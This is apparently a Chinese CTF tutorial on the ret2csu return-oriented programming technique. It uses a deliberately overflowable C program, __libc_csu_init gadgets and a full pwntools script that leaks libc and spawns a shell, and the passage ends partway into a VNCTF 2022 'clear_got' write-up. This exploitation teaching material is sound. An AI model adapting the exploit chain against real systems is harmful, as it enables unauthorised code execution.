ret2csu
 披上函数指针的伪装,指向 libc 的神秘入口;像刺客怀揣毒刃,等待指令的号角。
披上函数指针的伪装,指向 libc 的神秘入口;像刺客怀揣毒刃,等待指令的号角。
基本思路
之前的文章中我们通过如下 C 源码利用 ret2libc 技术攻击:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int dofunc() {
char b[8] = {};
write(1, "input:", 6);
read(0, b, 0x100);
write(1, "byebye", 6);
return 0;
}
int main() {
dofunc();
return 0;
}
在 64 位中,对于 write() 函数泄漏真实地址,原本我们需要传入 3 个参数,使用 RDI、RSI、RDX 三个寄存器,但是由于第二个 write() 中 RDX 也传入 6 ,从而无须更改 RDX 的值。
但是,如果作如下更改:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int dofunc() {
char b[8] = {};
write(1, "input:", 6);
read(0, b, 0x100);
write(1, "bye", 3);
return 0;
}
int main(){
dofunc();
return 0;
}
按 64 位在 Ubuntu 16.04 环境上编译:
gcc ret2csu.c -o ret2csu_x64 -fno-stack-protector -no-pie
显然,当我们泄漏真实地址的时候,RDX 存储的值为 0x3 ,write() 函数传入这样的写入字节数是无法完整泄漏出真实地址的。因此,我们需要手动更改 RDX 的值。

遗憾的是,使用 ROPgadget 无法找到关于 pop rdx; ret 的 gadget:

旧版本 gcc 编译后的程序一般存在 __libc_csu_init() 函数,主要用于初始化进程环境和调用主函数,负责程序启动前的环境准备,其中包含着通用的 gadget 指令片段,利用这些可复用的汇编代码就可以构造指定寄存器的值,甚至 CALL 到指定的内存地址,从而达到控制函数传入参数的目的。特别地,随着编译环境的变化,该函数内的指令片段对应的寄存器可能会有所变化,请随机应变。
之前我们利用 ROP 传参使用的 gadget,如 pop rdi; ret 、pop rsi; ret ,实际上是通过在 __libc_csu_init() 的 gadget 机器码错位获取得到的。pop rsi 的机器码为 5e ,pop rdi 的机器码为 5f ,而 pop r14 的机器码为 41 5e ,pop r15 的机器码为 41 5f ,则 pop rsi 和 pop rdi 的 gadget 地址可以通过截取 pop r14 和 pop r15 得到。然而,我们没有办法通过错位获取到 pop rdx 的 gadget。

我们主要利用的是上下两部分的 gadget,在 loc_400610 处,程序先将 R13、R14、R15 前 32 位的值分别赋值给 RDX、RSI、EDI,再 CALL r12 + rbx * 8 的地址值,利用这一点可以在确保完全传入参数的同时调用 write() 函数,实现真实地址泄漏。
栈溢出后的返回地址覆写为上图红框内 pop rbx 处地址,从此开始,把栈前 6 个数据依次弹给 RBX、RBP、R12、R13、R14、R15 这 6 个寄存器,最后的 RETN 指令则控制执行流跳转到 loc_400610 处。
RBX 的值设置为 0,在执行 CALL 指令时只需要将 R12 的值设置为 write() 地址,泄漏真实地址即可(这里需要设为其 GOT 表地址,call qword ptr [r12] 将 R12 的地址作为指针解析,要求其为指向地址的地址,而 PLT 存放的是跳转函数,GOT 则直接存放真实地址,若设为 write@plt 会导致崩溃,这与之前第一次延迟绑定中的 CALL 是不一样的);CALL 指令完成后 RBX 的值将会加 1,随后比较 RBX 和 RBP 的值,如果不相等则重新跳转到 loc_400610 入口处,但是我们不希望重新执行上部分的 gadget,而是顺延下来执行下部分的 gadget,通过 RETN 指令回到 dofunc() 以完成第 2 个 payload 的输入,因此要让 rbp = rbx + 1 ,RBP 就提前设置为 1.
余下 3 个寄存器的 POP 遵循 loc_400610 处 CALL 前传参顺序弹出数据即可, 0x1 赋值给 R15,待泄漏函数 write() 的 GOT 地址赋值给 R14,0x6 赋值给 R13。需要注意的是,R15 最后将低 4 字节的数据传给了 EDI,R15 是不可能将高 4 字节存在有效位的地址形式的数据传入 RDI 的。
完成 CALL 函数调用后回到一开始的下部分 gadget 中,此时我们不需要再控制参数了,随便放入 7 * 8 = 56 个字节的垃圾数据(注意一开始 add rsp, 8 的抬栈操作,相当于 POP 一个字长的数据),最后跟着 dofunc() 地址返回到原来执行流即可。下图为 payload 结构:

# ...
padding = 0x18
write_got_addr = elf.got['write']
ret_addr = elf.symbols['dofunc']
pop_rbx = 0x40062A
mov_rdx_r13 = 0x400610 # 跳转到 loc_400610 处
payload = b'a' * padding
payload += flat([pop_rbx, 0, 1, write_got_addr, 6, write_got_addr, 1, mov_rdx_r13])
payload += p64(0xdeadbeef) * 7 + p64(ret_addr)
之后按照 ret2libc 的思路接收真实地址、计算偏移、发送二次 payload 即可完成攻击。system() 函数地址之前的 payload 共 0x18 + 0x8 + 0x8 = 0x28 字节,未对齐 16 字节,RET system() 之前再跟一个 ret 的 gadget 维持栈平衡。
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
file = './ret2csu_x64'
p = process(file)
elf = ELF(file)
padding = 0x18
write_got_addr = elf.got['write']
ret_addr = elf.symbols['dofunc']
pop_rdi_ret = 0x400633
pop_rbx = 0x40062A
mov_rdx_r13 = 0x400610
ret = 0x400419
payload = b'a' * padding
payload += flat([pop_rbx, 0, 1, write_got_addr, 6, write_got_addr, 1, mov_rdx_r13])
payload += p64(0xdeadbeef) * 7 + p64(ret_addr)
p.sendlineafter(b'input:', payload)
p.recvuntil(b'bye')
write_addr = u64(p.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher("write", write_addr)
libc_base = write_addr - libc.dump("write")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
payload_2 = flat([b'a' * padding, pop_rdi_ret, bin_sh_addr, ret, system_addr])
p.sendlineafter(b'input:', payload_2)
p.interactive()
[VNCTF 2022] clear_got
在 IDA 中查看反汇编代码,主函数形式很简单,buf 是典型的栈溢出注入点:

void * memset(void *str, int c, size_t n) 将指定的值 c 复制到 str 所指向的内存区域的前 n 个字节中,常用于内存块清空。主函数返回前,0x601008 地址处的前 0x38 个字节数据都会被清空,而 0x601008 所指向的内存区域恰好是 GOT 表:

这意味着,程序之前完成延迟绑定的函数真实地址已经被抹除了,最开始 GOT 表原本跳往 extern 的地址变为 0. 换言之,执行完这个 memset() 函数后,GOT 表被完全破坏,其内的所有函数都不能利用了,传统的 ret2libc 技术失效了。

end() 和 end2() 这两个函数中,分别存在着一个 syscall 系统调用指令,我们可以通过系统调用执行 execve("/bin/sh", 0, 0) :

ROPgadget 寻找有用的 gadget,发现没有 pop rax; ret 和 pop rdx; ret 这两个必要的 gadget。对于 RAX 值的控制,我们可以利用 read() 或 write() 函数的返回值来修改,这两个函数在正确调用时会返回实际读取或写入的字节数,并存入 RAX 寄存器中。
我们还需要通过系统调用 read 写入 /bin/sh 到 bss 段,经过主函数的 return 0 后,RAX 已经被修改为 0,即 read 的系统调用号,但找不到控制 read() 第三个参数(即 RDX)的 gadget,考虑使用 ret2csu 方法。需要注意的是,第一次输入最多只能输入 0x100 个字节的数据,而光发送垃圾数据构造栈溢出就填充了 0x68 个字节,我们无法随心所欲地构造 payload,需要充分利用 ret2csu 的两部分 gadget,第一次 ret2csu RET 到系统调用,第二次 call [r12] 则直接去系统调用。

将返回地址覆写为 ret2csu 下部分 gadget pop rbx ,RBX 设为 0 确保 call [r12] ;RBP 设为 1 确保上部分的 JNZ 条件跳转不会被执行,从而顺延到下部分 gadget。由于 call [r12] 本质上是 CALL R12 存储的地址指向的地址,要想在此进行系统调用,就需要一个指向 syscall 的地址。很遗憾,我们在程序中找不到这样的地址,只能暂时不去 CALL,等到顺延到下部分 gadget 的时候再通过 RET 来系统调用,因此对应的 syscall gadget 应当选用 end2() 中的 syscall; retn ,方便系统调用完毕后返回上部分 gadget 继续第二次 ret2csu。
